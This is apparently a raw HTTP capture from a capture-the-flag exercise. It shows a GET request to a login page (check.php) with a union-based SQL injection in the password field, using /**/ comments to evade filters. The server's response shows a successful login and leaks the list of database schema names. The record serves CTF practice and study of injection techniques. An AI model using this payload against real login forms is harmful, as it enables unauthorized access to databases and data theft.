 Raw Params Headers Hex
GET
/check.php?username=admin&password=admin'union/**/select+null,null,group_concat(schema_name)/**/from/**/information_schema.schemata;%2
3 HTTP/1.1
Host: 57936408-c2fb-4299-8cda-b52b5707c8b3.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0) Gecko/20100101 Firefox/72.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 13 Feb 2020 12:57:22 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 831
Connection: close
X-Powered-By: PHP/7.3.11
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>check</title>
</head>
<div style="position: absolute;bottom: 0;width: 99%;"><p align="center" style="font:italic 15px Georgia,serif;color:whit
cl4y</p></div>
<body background='./image/background.jpg' style='background-repeat:no-repeat ;backgro
background-attachment: fixed;'>
<br><br><br>
<h1 style='font-family:verdana;color:red;text-align:center;'>Login Success! </h1><b
</br>
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>He
<p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>Yo
'information_schema,test,performance_schema,mysql,geek'</p>
</body>
</html>